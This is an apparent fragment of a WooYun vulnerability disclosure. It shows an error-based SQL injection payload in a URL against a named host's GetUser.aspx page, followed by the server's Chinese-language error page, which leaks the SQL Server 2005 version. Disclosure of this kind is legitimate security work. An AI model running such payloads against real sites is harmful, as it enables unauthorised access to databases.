 Load URL
http://test.oawin.net:5656/client/GetUser.aspx?user=' and @@version>0--
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)
Dec 10 2010 10:38:40
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
www.wooyun.org
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (X64)